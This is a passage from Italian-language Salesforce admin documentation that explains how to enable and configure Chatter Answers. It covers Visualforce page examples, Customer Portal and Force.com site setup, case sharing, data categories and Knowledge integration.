

#### **5.** Fare clic su **Salva**.

Dopo l'abilitazione di Risposte Chatter, all'organizzazione vengono aggiunti automaticamente diversi elementi da utilizzare per configurare le zone:

- Una scheda Domande e risposte in cui utenti interni e amministratori possono visualizzare e utilizzare Risposte Chatter. La scheda può essere rinominata dagli amministratori.
- **•** Impostazioni delle autorizzazioni standard per le domande sui profili utente per consentire di concedere agli utenti autorizzazioni relative a domande e risposte.
- **•** Pagine Visualforce che possono essere aggiunte a un sito Force.com, alla scheda di una Comunità o a un Portale Clienti in modo che gli utenti possano registrarsi, accedere e visualizzare gli elementi dei feed in una zona.
- **•** Classe Apex denominata ChatterAnswersRegistration con un metodo per personalizzare la creazione di Account per gli utenti del portale.
- **•** Un trigger Apex per le domande denominato chatter\_answers\_question\_escalation\_to\_case\_trigger per inoltrare automaticamente ai casi le domande con gli attributi specificati.
- **•** Un aggiornamento di campo di flusso di lavoro denominato chatter\_answers\_num\_subscriptions\_above\_ che fa sì che quando una domanda viene inoltrata a un caso venga aggiornata la Priorità sulle domande.
- Due regole diflusso di lavoro, chatter\_answers\_no\_best\_reply\_within\_time\_limit\_wf e chatter\_answers\_num\_subscriptions\_above\_limit\_wf che si possono personalizzare e attivare in modo tale che le domande senza risposte migliori o seguite da un numero specifico di persone vengano automaticamente inoltrate a casi.

#### VEDERE ANCHE:

[Panoramica sull'implementazione di Risposte Chatter](#page-2550-0) [Impostazione di Risposte Chatter](#page-2551-0)

#### Pagine Visualforce per Risposte Chatter

Quando si abilita Risposte Chatter, all'organizzazione vengono aggiunte automaticamente le pagine Visualforce elencate di seguito. Mediante queste pagine è possibile impostare e configurare Risposte Chatter.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.
#### **Pagina Visualforce Descrizione**

un attributo lingua corrispondente alla lingua predefinita dell'organizzazione.

#### VEDERE ANCHE:

[Abilitazione di Risposte Chatter](#page-2552-0) [Impostazione di Risposte Chatter](#page-2551-0) [Visualforce](#page-5078-0) [Personalizzazione di Risposte Chatter utilizzando le pagine Visualforce](#page-2556-0)

<span id="page-2556-0"></span>Personalizzazione di Risposte Chatter utilizzando le pagine Visualforce

È possibile creare una pagina Visualforce che visualizzi una zona Risposte Chatter personalizzata per gli utenti.

Mediante una pagina Visualforce, è possibile aggiungere a Risposte Chatter widget personalizzati, ad esempio annunci o pubblicità, che consentono di diffondere la propria immagine aziendale e di modificare l'esperienza di fruizione degli utenti. È possibile inoltre controllare l'organizzazione degli elementi della pagina. I clienti possono accedere alla zona Risposte Chatter personalizzata mediante un sito Force.com, una scheda in una Comunità o un Portale Clienti a cui sia stata aggiunta la pagina Visualforce. Quando gli utenti interni accedono alla zona Risposte Chatter che utilizza una pagina Visualforce, gli utenti vedono solo la zona correlata alla pagina e non possono passare da una zona all'altra come quando utilizzano la scheda Risposte e domande standard.

Nota: Non è possibile personalizzare la scheda Domande e risposte di Risposte Chatter con una pagina Visualforce, ma è possibile aggiungere una scheda Visualforce alla propria organizzazione e creare un'esperienza Risposte Chatter interna con la pagina Visualforce personalizzata.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

Per visualizzare la zona, la pagina Visualforce creata deve includere il componente chatteranswers: allfeeds oppure una combinazione dei seguenti componenti: chatteranswers:aboutme, chatteranswers:guestsignin, chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter.

#### **Esempio: Pagina Visualforce personalizzata utilizzando il componente chatteranswers:allfeeds**

Il componente chatteranswers:allfeeds fornisce una pagina Visualforce Risposte Chatter pronta all'uso. Una pagina che utilizza il componente chatteranswers:allfeeds include i seguenti elementi di Risposte Chatter:

- **•** Accesso a Risposte Chatter
- **•** Profilo Risposte Chatter
- **•** Filtri categorie di dati
- **•** Barra Ricerca/Chiedi
- **•** Filtri dei feed
- **•** Feed domande

Ad esempio, la seguente pagina Visualforce che contiene il componente chatteranswers:allfeeds ha tutti gli elementi di Risposte Chatter nell'ordine standard per una zona, senza alcun widget personalizzato.

```
<apex:page>
   <body>
         <chatteranswers:allfeeds communityId="09aD00000000K7c"/>
   </body>
</apex:page>
```
#### **Esempio: Pagina Visualforce personalizzata utilizzando tutti i componenti pagina di Risposte Chatter**

L'uso dei componenti della pagina Risposte Chatter consente di selezionare a piacere quali elementi della propria zona Risposte Chatter saranno visualizzati ai clienti. È possibile utilizzare un solo componente oppure personalizzare la pagina in modo che vengano usati tutti. È possibile includere i componenti indicati di seguito:

- **•** chatteranswers:aboutme
- **•** chatteranswers:guestsignin
- **•** chatteranswers:feedfilter
- **•** chatteranswers:feeds
- **•** chatteranswers:searchask
- **•** chatteranswers:datacategoryfilter

L'uso dei componenti pagina Risposte Chatter invece del componente chatteranswers:allfeeds consente più flessibilità per quanto riguarda l'ordine degli elementi sulla pagina. Ad esempio, la pagina Visualforce seguente include tutti gli elementi standard di Risposte Chatter, che sono tuttavia visualizzati in un ordine diverso nella pagina risultante rispetto all'ordine in cui sono visualizzati utilizzando il componente chatteranswers:allfeeds. In questo esempio, il componente Ricerca/Chiedi e il filtro feed sono visualizzati sotto, e non sopra, il feed.

```
<apex:page language="en_US" showHeader="false" cache="true">
<body>
 <div class="csMini">
  <div class="threecolumn">
   <div class="leftContent">
    <chatteranswers:guestsignin />
    <chatteranswers:aboutme communityId="09aD00000000cfE"/>
    <chatteranswers:datacategoryfilter communityId="09aD00000000cfE"/>
   \langle div>
   <div class="mainContent">
    <div class="lowerMainContent" id="lowerMainContent">
     <div id="rightContent" class="rightContent"></div>
     <div id="centerContent" class="centerContent">
      <chatteranswers:feeds communityId="09aD00000000cfE"/>
       <chatteranswers:searchask communityId="09aD00000000cfE"/>
       <chatteranswers:feedfilter />
     \langlediv></div>
   \langle div>
   <div class="clearingBox"></div>
   \langle div>
  \langlediv>
```
</body> </apex:page>

#### VEDERE ANCHE:

[Aggiunta di una pagina Visualforce per visualizzare Risposte Chatter](#page-2569-0) [Pagine Visualforce per Risposte Chatter](#page-2555-0)

#### Configurazione delle notifiche tramite email per gli utenti di Risposte Chatter

Per stabilire quando vengono inviate email agli utenti, configurare le impostazioni di notifica valide per tutte le proprie zone. Ogni messaggio contiene un link a una zona specifica che permette agli utenti di accedervi agevolmente.

- **1.** Da Imposta, immettere *Impostazioni notifica email* nella casella Ricerca veloce, quindi selezionare **Impostazioni notifica email**.
- **2.** Fare clic su **Modifica**.
- **3.** Scegliere tra le seguenti impostazioni:



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per configurare le notifiche tramite email per gli utenti di Risposte Chatter:

**•** "Personalizza applicazione"

#### **4.** Fare clic su **Salva**.

VEDERE ANCHE:

[Panoramica sull'implementazione di Risposte Chatter](#page-2550-0) [Impostazione di Risposte Chatter](#page-2551-0)

### <span id="page-2559-0"></span>Configurazione di un Portale Clienti per Risposte Chatter

- Nota: Anche se non si prevede di utilizzare un Portale Clienti, è necessario configurarne uno per Risposte Chatter per autenticare gli utenti che accedono alla zona Risposte Chatter.
- **1.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**.
- **2.** Fare clic su **Modifica** accanto al Portale Clienti da configurare per Risposte Chatter.
- **3.** Fare clic su Accesso abilitato per consentire ai clienti di accedere a Risposte Chatter.
- **4.** In Indirizzo email di origine, digitare l'indirizzo da cui saranno inviate tutte le comunicazioni email della zona Risposte Chatter. Ad esempio, assistenza@acme.com.
- **5.** In Nome email di origine, digitare il nome associato all'Indirizzo email di origine. Ad esempio, Assistenza clienti Acme.
- **6.** Fare clic su Auto registrazione abilitata per consentire ai clienti di registrarsi per l'accesso a Risposte Chatter.
- **7.** In Licenza nuovo utente predefinita, scegliere la licenza utente del portale assegnata automaticamente ai clienti che effettuano l'auto registrazione. Si consiglia di scegliere la licenza utente del Portale Clienti a volume elevato.
- **8.** In Profilo nuovo utente predefinito, scegliere il profilo assegnato automaticamente ai clienti che effettuano l'auto registrazione. Si consiglia di [scegliere il profilo](#page-2560-0) [che è stato clonato e personalizzato per l'auto registrazione](#page-2560-0).
- **9.** Fare clic su **Salva**.
- **10.** Assegnare il profilo selezionato come Profilo nuovo utente predefinito al proprio Portale Clienti per consentire agli utenti di accedere alla zona:
	- **a.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**.
	- **b.** Selezionare il nome del portale.
	- **c.** Nella sezione Profili assegnati, fare clic su **Modifica profili**.
	- **d.** Fare clic su Attivo accanto al profilo selezionato come Profilo nuovo utente predefinito.
	- **e.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sull'implementazione di Risposte Chatter](#page-2550-0) [Impostazione di Risposte Chatter](#page-2551-0) [Abilitazione dell'accesso e delle impostazioni del Portale Clienti](#page-2446-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

#### AUTORIZZAZIONI UTENTE

Per impostare e aggiornare il Portale Clienti:

### <span id="page-2560-0"></span>Configurazione degli utenti del portale per l'auto registrazione a Risposte Chatter

Configurare gli utenti del Portale Clienti per l'auto registrazione alla comunità Risposte Chatter.

- **1.** Clonare il profilo Portale Clienti a volume elevato per poterlo personalizzare:
	- **a.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
	- **b.** Fare clic su **Clona** accanto a Portale Clienti a volume elevato.
	- **c.** Digitare un nome per il nuovo profilo.
	- **d.** Fare clic su **Salva**.
- **2.** Personalizzare il profilo clonato inserendovi le autorizzazioni per gli oggetti standard nella propria comunità:
	- **a.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
	- **b.** Fare clic sul nome del profilo clonato.
	- **c.** Fare clic su **Modifica**.
	- **d.** In Autorizzazioni oggetto standard, fare clic sulle seguenti autorizzazioni per questi oggetti:



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per impostare e aggiornare il Portale Clienti:

**•** "Personalizza applicazione"

Per gestire gli utenti del Portale Clienti:

**•** "Modifica utenti Self-Service"

#### **e.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione di Risposte Chatter](#page-2551-0)

[Configurazione di un Portale Clienti per Risposte Chatter](#page-2559-0)

[Panoramica sugli utenti di Risposte Chatter](#page-2570-0)

### Configurazione di un sito Force.com per Risposte Chatter

Nota: Per le comunità self-service è consigliabile configurare un sito Force.com.

Configurare un sito Force.com per Risposte Chatter per ospitare un dominio e visualizzare pubblicamente alcuni dei propri dati di Salesforce quali domande, risposte e articoli di Salesforce Knowledge.

- **1.** Da Imposta, digitare *Siti* nella casella Ricerca veloce e quindi selezionare **Siti**.
- **2.** Fare clic su **Modifica** accanto al nome del sito da configurare per Risposte Chatter.
- **3.** Selezionare Attivo per attivare il sito. ll sito si può attivare una volta completata l'[impostazione di Risposte Chatter.](#page-2551-0)
- **4.** In Pagina iniziale sito attiva, scegliere una pagina Visualforce come pagina iniziale del sito.
- **5.** Fare clic su **Salva**.
- **6.** Fare clic su **Modifica** nell'elenco correlato Pagine Visualforce sito
	- **a.** Utilizzare i pulsanti **Aggiungi** e **Rimuovi** per abilitare le seguenti pagine Visualforce per il proprio sito:
		- **•** ChatterAnswersAgentView
		- **•** ChatterAnswersChangePassword
		- **•** ChatterAnswersForgotPassword
		- **•** ChatterAnswersForgotPasswordConfirm
		- **•** ChatterAnswersHelp
		- **•** ChatterAnswersLogin
		- **•** ChatterAnswersRegistration
	- **b.** Fare clic su **Salva**.
- **7.** Fare clic su **Impostazioni di accesso pubblico** per concedere agli utenti guest (utenti non autenticati e non del Portale Clienti) l'accesso ai casi, alle domande e agli articoli di Salesforce Knowledge.
	- **a.** Fare clic su **Modifica** nel profilo degli utenti di Risposte Chatter.
	- **b.** In Autorizzazioni oggetto standard fare clic su **Lettura** in Casi e Domande.
	- **c.** Se si desidera che in Risposte Chatter siano visualizzati gli articoli, fare clic su **Lettura** nei tipi di articoli in Autorizzazioni tipo di articolo.
	- **d.** Fare clic su **Salva**.
- **8.** Fare clic su **Modifica** accanto a un gruppo di categorie nell'elenco correlato Impostazioni di visibilità gruppo di categorie per concedere agli utenti l'accesso alle categorie per la consultazione di domande, risposte e articoli di Salesforce Knowledge.
	- **a.** Fare clic su Tutte le categorie accanto a Visibilità.
	- **b.** Fare clic su **Salva**.
- **9.** Tornare al sito e selezionarne il nome da Imposta immettendo *Siti* nella casella Ricerca veloce, quindi selezionando **Siti**.

**10.** Fare clic su **Impostazioni di accesso** per abilitare l'autenticazione degli utenti al sito.

**a.** Fare clic su **Modifica**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

#### AUTORIZZAZIONI UTENTE

Per creare e modificare i siti Force.com:

**b.** In Abilita accesso per, scegliere il Portale Clienti creato per Risposte Chatter.

**c.** Fare clic su **Salva**.

Una volta configurato il sito Force.com per Risposte Chatter è possibile sostituire le pagine Visualforce predefinite di cui si compone la propria comunità con pagine personalizzate. Le pagine Visualforce vengono impostate automaticamente sull'URL del proprio sito per consentire l'accesso agli utenti del portale.

 $\blacksquare$ 

Nota: per rendere breve e facile da ricordare l'URL della pagina del sito, è possibile utilizzare lo strumento URL rewriter di Risposte Chatter. Le seguenti pagine utilizzano URL rewriter:

- **•** ChatterAnswersHelp
- **•** ChatterAnswersLogin
- **•** ChatterAnswersRegistration
- **•** ChatterAnswersForgotPassword

Risposte Chatter è compatibile anche con gli URL rewriter personalizzati per i siti.

- **1.** Da Imposta, immettere *Impostazioni dei siti* nella casella Ricerca veloce, quindi selezionare **Impostazioni dei siti**.
- **2.** Fare clic su **Modifica** accanto a un sito.
- **3.** Scegliere le pagine da sostituire. Se si sostituisce la Pagina Cambia password, viene aggiornata automaticamente anche la Pagina Cambia password del proprio sito.
- **4.** Fare clic su **Salva**.

Nota: Se si personalizza Risposte Chatter con URL che non contengono il prefisso https://, gli utenti di Internet Explorer 8 ricevono un avviso di sicurezza.

VEDERE ANCHE:

[Panoramica sull'implementazione di Risposte Chatter](#page-2550-0) [Impostazione di Risposte Chatter](#page-2551-0) [Pagine Visualforce per Risposte Chatter](#page-2555-0)

### Configurazione di casi per Risposte Chatter

Per far sì che i casi vengano creati, inoltrati al livello superiore e consultati dagli utenti appropriati delle zone Risposte Chatter, configurare le funzioni relative ai casi per Risposte Chatter.

- 1. Impostare i valori predefiniti di condivisione validi per tutta l'organizzazione su Privato per Account, Controllato da società controllante per Referente e Privato per Caso per impedire agli utenti di accedere alle informazioni altrui.
- 2. Impostare la protezione a livello di campo per Domanda nei casi su Visibile per i profili assegnati al proprio Portale Clienti per consentire agli utenti di accedere alle loro domande private.
- **3.** Aggiornare l'Origine nei casi con il valore del trigger Domanda per consentire agli agenti dell'assistenza di vedere quali casi hanno avuto origine in Risposte Chatter.
- **4.** Creare una regola di assegnazione dei casi in cui Origine caso corrisponda al valore di Risposte Chatter, in modo che i casi creati a partire da domande private siano assegnati agli agenti dell'assistenza.
- **5.** [Concedere agli utenti del portale a volume elevato l'accesso ai casi](#page-2480-0) per consentirgli di accedere alle loro domande private in Risposte Chatter.

VEDERE ANCHE:

[Impostazione di Risposte Chatter](#page-2551-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

#### AUTORIZZAZIONI UTENTE

Per definire le impostazioni predefinite di condivisione valide per tutta l'organizzazione:

**•** "Gestisci condivisione"

Per impostare la protezione a livello di campo:

**•** "Gestisci profili e insiemi di autorizzazioni"

E

"Personalizza applicazione"

Per personalizzare i campi:

Per creare le regole di assegnazione:

Per concedere l'accesso ai casi agli utenti del portale a volume elevato:

#### Impostazione della visibilità della scheda Domande e risposte

Impostare la visibilità della scheda Domande e risposte su Impostazioni predefinite attivate in modo che gli agenti dell'assistenza possano visualizzare, cercare, filtrare e moderare le domande inviate alle zone Risposte Chatter.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Selezionare il profilo di un agente dell'assistenza.
- **3.** A seconda dell'interfaccia utente utilizzata, eseguire una delle seguenti operazioni:
	- **•** Interfaccia utente profilo ottimizzata: nella casella **Trova impostazioni...**, digitare il nome della scheda desiderata e selezionarla dall'elenco, quindi fare clic su **Modifica**.
	- **•** Interfaccia utente profilo originale: fare clic su **Modifica**, quindi far scorrere l'elenco fino alla sezione Impostazioni schede.
- **4.** Specificare la visibilità della scheda Domande e risposte su Impostazioni predefinite attivate.
- **5.** (Solo interfaccia utente profilo originale) Per ripristinare l'impostazione di visibilità desiderata per le personalizzazioni delle schede degli utenti, selezionare **Sovrascrivi personalizzazioni schede personali degli utenti**.
- **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione di Risposte Chatter](#page-2551-0)

#### Assegnazione di categorie di dati a Risposte Chatter

Assegnare un gruppo di categorie di dati a Risposte Chatter per renderlo disponibile a tutte le proprie zone Risposte Chatter. Configurare ogni zona con una categoria di dati di livello massimo (argomento) con cui clienti e agenti dell'assistenza possono classificare e filtrare domande e articoli di Knowledge.

- **1.** Da Imposta, immettere *Assegnazioni categoria di dati* nella casella Ricerca veloce, quindi selezionare **Assegnazioni categoria di dati** in Risposte Chatter.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare un gruppo di categorie.
- **4.** Fare clic su **Salva**.

Nota: ogni zona di Risposte Chatter può essere associata a una categoria di livello massimo. Perché una zona sia visibile a un cliente, il profilo utente del cliente deve avere la visibilità per la categoria di dati di livello massimo della zona. Inoltre, se un cliente ha visibilità per le categorie di dati secondarie ma non per la categoria di livello massimo associata a una zona, la zona non sarà visibile.

VEDERE ANCHE:

[Impostazione di Risposte Chatter](#page-2551-0) [Definizione di categorie di dati](#page-2794-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

#### AUTORIZZAZIONI UTENTE

Per impostare la visibilità della scheda Domande e risposte:

**•** "Gestisci profili e insiemi di autorizzazioni"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per assegnare categorie di dati a Risposte Chatter:

#### Configurazione di Salesforce Knowledge per Risposte Chatter

Per visualizzare gli articoli di Salesforce Knowledge nelle zone di Risposte Chatter è necessario:

- **1.** [Implementare le categorie di dati](#page-2792-0) (se non sono già implementate).
- **2.** [Implementare Salesforce Knowledge](#page-2757-0) (se non è già implementato).
- **3.** Configurare entrambi per Risposte Chatter.

Configurare ogni zona con una categoria di dati di livello massimo (argomento) con cui clienti e agenti dell'assistenza possono classificare e filtrare domande e articoli di Knowledge.

**1.** Se si utilizza la visibilità delle categorie di dati basata sui ruoli, [impostare la visibilità delle categorie](#page-2814-0) [di dati predefinita su](#page-2814-0) Tutte le categorie affinché i clienti che non fanno parte della gerarchia dei ruoli della propria organizzazione, ad esempio gli utenti del portale a volume elevato, possano accedere alle categorie che comprendono domande e articoli di Salesforce Knowledge.

In alternativa, utilizzare insiemi di autorizzazioni o profili per [impostare la visibilità delle categorie](#page-2808-0) [di dati](#page-2808-0).

- **2.** [Creare un solo gruppo di categorie per tutte le proprie comunità](#page-2792-0) per ridurre la probabilità di raggiungere il limite di tre categorie di dati attive. Aggiungere quindi una categoria controllata a ogni comunità e categorie controllate a queste categorie per fornire gli argomenti.
- **3.** [Attivare il gruppo di categorie da rendere disponibile per Risposte Chatter](#page-2792-1) per consentire agli utenti di accedervi.
- **4.** [Concedere l'autorizzazione "Lettura" per tipi di articoli specifici](#page-2820-0) sui profili degli utenti di Risposte Chatter per consentirgli di accedere agli articoli delle proprie zone.
- **5.** [Se lo si desidera, consentire agli agenti dell'assistenza di promuovere le risposte a bozze di](#page-2770-0) [articoli nella Knowledge Base](#page-2770-0) in modo che il team dell'assistenza possa acquisire rapidamente informazioni utili.

#### VEDERE ANCHE:

<span id="page-2565-0"></span>[Panoramica sull'implementazione di Risposte Chatter](#page-2550-0) [Impostazione di Risposte Chatter](#page-2551-0) [Informazioni sulla visibilità dei gruppi di categorie](#page-2810-0) [Creazione e modifica di gruppi di categorie](#page-2792-0)

#### Aggiunta di Risposte Chatter a un portale

È possibile aggiungere Risposte Chatter a un Portale Clienti o Portale partner esistente in modo che gli utenti di quel portale possano accedere alle zone Risposte Chatter da uno dei canali consolidati. Dopo che gli utenti hanno effettuato l'accesso a uno dei portali, possono accedere a Risposte Chatter da una scheda e scegliere da un elenco a discesa la zona da visualizzare. Se si desidera solo visualizzare Risposte Chatter nei portali, non è necessario impostare un sito Force.com per ospitare Risposte Chatter. Tuttavia, un sito consente agli utenti guest di accedere ad alcuni dei dati di Risposte Chatter senza dover effettuare l'accesso, mentre i portali non lo consentono.

Quando Risposte Chatter viene visualizzato in un portale, si verifica quanto segue:

**•** Risposte Chatter viene visualizzato sotto forma di scheda, che è possibile rinominare.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

#### AUTORIZZAZIONI UTENTE

Per creare o modificare utenti:

- **•** "Gestisci utenti interni"
- Per creare tipi di articoli e azioni articolo:
- **•** "Personalizza applicazione"
	- E

"Gestisci Salesforce Knowledge"

Per gestire i sinonimi:

- **•** "Gestisci sinonimi"
- Per creare categorie di dati:
- **•** "Gestisci categorie di dati"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

- **•** Un elenco a discesa consente agli utenti del portale di spostarsi fra le varie zone di Risposte Chatter.
- **•** Il link **Impostazioni personali** per gli utenti è sostituito da **Abilita email** e **Disabilita email**.
- **• Accedi** e **Iscriviti** sono stati rimossi in quanto gli utenti del portale possono visualizzare Risposte Chatter solo dopo avere avuto accesso al portale.
- **•** Risposte Chatter presenta determinati aspetti grafici e visivi che non possono essere personalizzati.
- **•** Il link **Ti occorre aiuto?** è stato rimosso.
